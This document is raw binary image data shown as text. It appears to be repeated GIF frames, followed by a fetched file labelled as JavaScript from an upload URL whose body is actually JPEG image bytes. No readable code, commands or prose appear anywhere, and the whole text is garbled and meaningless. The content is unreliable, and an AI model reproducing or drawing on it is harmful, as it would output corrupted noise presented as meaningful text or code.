ދaP�tA+ʳ羨��Va�?P�jZ�*��N�����qP�al;��.�l��o�R�T���J��~���흊ݯJ���َ�k������@�B��>o�C�H��-�	I��N_�- !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C !� ? , 	 � �  ���pH,��#��dYF��B(�,��I�S�I.��ɴz�&^x�����t8�B��p�<Tv�D,�����m�?|���\���O�rT�Du�s����<h,��z�����o�vC��?�w�q�s��|LP��b�����y��k��ɸ�YZ�ٱ�ƊN�|�p�C�wj��l�M���e�^}t����?a
$����L��&I�����
�%a@�I\	��LZ c�L�@�C~**�2dD$y�C4�D]��,H���8B�B��A���|Y$h:��b~�B��Z,X�8F+ �gCp<[�Й�����]���Hv�S6�Ъ8D�Y�w���!��a�ۦ�k�B��;�b.Ư]�hI$���ݲ
�f����e�n�̞n�С�F2�~$�#��o C�7eU�]�b.e��i6�;%u�;��Z�^�X�����%���>ڇ|7քֳ��1�Wyc�P��
�+w8g�))<��`��Ss��Փ�Mg�U,tf�O�h3�&�e���^^����@1Ҡ0�1�u�UP�b->��؆t��2{a�k�ܳ�0� ���5Q�(�-t�n�|��|$�_���	 u��+��s�P���	[�lhf��,GPL3!ٝ ҩɈg�F!����Sއg�P��a��G�|&�^��6�裐F*餔Vj饘f�馜v�駠�*ꨤ�jꩨ��ꪬ��꫰�*무�j뭸�뮼����+��k��&���6���F+���Vk���f����v�����+��kn�OF��t�Q�� /$8�o�!���P CP�CDL��G$�/
C /$���þ7����I=� A���'�0![P��= I�>��������7A� 0]|3���� �����=X��8�@̴�D,m���A�l-��b'-�=kL�l���� p�s� �=D�S�=u��=5�F�m��?d�šۼ�ㇷ�t���R��q�}�u��.��=�]��m6�;�Y�.{�h�,��!S�{�	�<��?�0�o�����n�[��Q{��5�TnL[ ��-Sa��C�<#~�k��:���o���*���	|p<�'��V��儠;�p$�f���.kn����8�9�p@�`"��/�Q�z���D�0ߑ.t
d^�w�
A��[�ҷ�4�Ne�� x��U�ڻ��F"10�VX�'�0c��Y7�5��i�;a�N��P-��[���1��p0A������!~����4d�L�H`Z�T�;
����TF�� �&�"�0&Ű4����!��w�ٹQv0,�ǚ�#�`,��*�"T�r��@*SI�������e	���щ���F�vx&\�)ϴ��)���n	�ꒀX�A��%Bhv�BD��t��nN`�t��0����?[׺�I�4�R����4n�,У�&���C�Щ��	�f�vJ���$�����=4dS�z��S�d�!C�G�������5�ȟ�c�,#�)6�q�k��2I^�+�L�g"����2nF �.�:Åᠲk���B#0��7�ȹ�} �ä�Ǽ�à.�l2���&xP�⒪���W�0+�nv��x�}^���dOcHSs����Ҡ�[��2����i�gϬ}����lJ=V�o~���ˌ;���z����L 1_Sc-�E�چK�7ͭn_8�`=෠A�puK���X;؁v@���;��~� T����nu \�"ฤJ�r���:������s7`���S�]n|�P^����%@~�+��:���0s�+^�ƀ��T��`�7�0A�M������0�l�c� ?(�DL��x�&���\�6���p��@�䚀'7�D ��@�� �0�*��� �}�wm�)�GDfn���)'�  Ʋ~A #��\ށ	�b�NwS�݀�����yH�,F`w�ؒ� ���q 
Pf5��S04A� �oiE��0�;��c�C���`�B���w�'��J.�� �����?���!Řn�����#����s�[]C{*����f�lZ�����a]���ֵlz]mM�e&�o+|l澚ͯ�5��c��ȴ���� \�۽^�������;��}2�y��)�Y�H��5�p`g�v �%.i-{X� 7���������gu���޲�x�e�����y��;�&?�<�9Y��!e/{�y^��W�rc�����Y=�Ř��9v�ϗ��.�Z�~zB���:�z)6:|���w�fK񦵐.��\�r������-Y
�RAN�`C�\�>B�1L���o�;���,�Z�N'pt��f�>]����S|�"(>�z&���nsF׹�;�n�����g�nz�����{�x�u��,�:/;�����+]s���5���mN�J�⎎��o�V+��z�A��̙'�ǯ�m������?�t�7muuo:���1��ԫY���ۃ���Ҟ��'jP�n+'t+ex�Ud9fцn�	�u�D@��6u^'�n�M~׀;fvvPf���sh��_u�dw�p�o�v�M�ާ^"�yp�\B�[�&�a��p�fn�&e��\Gd���;`]�V@�f�Vd��\�[��f��h+F���f�E}&y�� ���
��D�_E�\`9(��Dp_�`��rȆ�_U�t�En�х?��Z8]��]����h]��eh慃�� �U��W��ǆ���@(�(y����@�]� �X]V n�������<��)P�i�f�(uh]�U|�������\Jֈf�[��o����B`�}I �����8��k !� ? , 	 � �  ���pH,�ȣ�`"����|J�Ш�W�E�˦�9?��zmd��c�ۜ��u>���u;or��Po����l�����Q����P�1B;�`t�C����o�O>�1w^��������jn�Ħ;�Âłq����v��w�ח�S��T����t���ް��?nƽ��^[����B�ML�����[E�A�S�k�N�ASژ�k�NS�/>��A�(�:���$�&�6$8�M&`���A�E_0A�#$�����P�1�	��:wİSDҵ�P_�L����j�R��T>`>`�#�Ύ�h��N�r���x��MEs됁<aAc{�I�(�.���/��z�I�ݟ�~b���rι�b=R��.!onE�1#�� ����˘]��c��@_�L.�4;x�=}�m�/"|��L�1�u�u��x�d�C���ݢ�\�����2F��v�=��3w�ō�(r���I�X��c�X�1QrD\Ǖ�9"�g��#�Y�Am3�X`��6�Q�M��<��u)�i�YS���b����F*~��F6\W��+�T��7%�hh�� ș$,VH�cH^��G3YE�N�����HFa5��������+O�'D"v]�[;H��K\�x��wȑ��#�@��q�<�Ih�pcgj@���|< �}�� tt����d�9��xWT�PUk���
V齵M�ږLno��
.JH�,���j�N�D���^j)�<}2�qN"���R�Z���v�����+��k�覫�������+���k�������� ,��l��'���7���G,��Wl��g���w��� �,��$�l��(����,����0�,��4�l������,��*$?�e�@B�	�|L��=��3:���,p�$X�D�[c�u�1Y�C�l|��E�5�hP���d� 	?�L��<����x��E�6, ����}6�3^Do#�8�,$����݃p޹�E����,d���Y_}��C��w������{�Q[��� w��IT.��Q'���ʳ�����ޫw ;�Dn}۳ �������̗�<�Bx^��^����"o���s����������ݲ�� =4L�iD`�����|8��>�@
��h'H��"��z�+߬����.z�`�置���0�	��$@-j?���z�������N�B��kлZ�J(�4��!,�a<�6	B��W��!���Q��`c!�ّ�H�݄�­U�/�^"� ��юQ�@��<*�0oP ���׸�m�ʫcN��:.��db�VD�.7Dd�(p6
؃X�����;��08���wScy��q�o�I���r!�FQЇl��� i�56�uL��I�]"!G3�Ę�	2D� �(O��xȌ[��"�1��t�ݦзױ��I4Z:ù�!�3�yT�1��������_,	�x����f�D8R/�dg�z��ӣ�D�ٌ���i��[�*��|�����aH7�s�2�@Gڶ^�0v��)K�A�o{�R�6tPn�T<)?u�ϳ�l���A�ك�u�+���ID#0��k0�<���M�z��nUCPê�XZ��E�'-�FB�I,���:ZU���F�k���L��mL�QaMک5,��RP>�Q��q5��H�����O`+'��e�� ����f�G�&Ә�4O*�h`[j9�>"L0���!@C���c��z»���w;�+�Y�A�C��&��ҥ��cgI}z]��.�C��pTJ���F !O�P��y���by��	8���0�;Ϫ��t��`JD�h� m� ��i�����R7�2�����bWb����2�svܜ�\,�d8��"�!�74Q1X�(�,~% e��^q�	�`�.{��?��	h��+.&0@
@  p�	���8�����.L �� ���=� �ς��v��13CD�J��Lh=� �����iB{Z�^ށ	��fO: ���G�gX�]`��5�
E�� �������z�~v�
�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260119/0c044438526342361a1856e525f6111c.js
body_size: 17138
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ��  ��Q�y/��?�
_�#q�/��          V(�I9�N�?�J�{������Zݕl     ��_��G�`���               ���z-�m� ���;�[@  ���}�Yn`T                 m5e={5�׬.�5� ϑ�tV[�                  �Ք����>���[F��z���`                    B��9o�͝��ݼUK����                     w���j݂�~��)xS    �a�]ym�s�}�깊c��,��              \y��3��#��    �ۗMc�-�j?���cӾT5              D�r58��    ��.�9y�'�b�
؇щNg#��4zxm����m��  ~}�m�YX��V�      X�      A��=I�v�mDW{�W-��"I�b���?S������	>  UJ�u��s
zo��6"             ����C�k�p��%+�bg�flD�U����Cv!���>j  �lg�<?�12�Ӝ���f<��م             	�? ����*k�GbF#��st��g��&�  ���=�^I��K����9����(
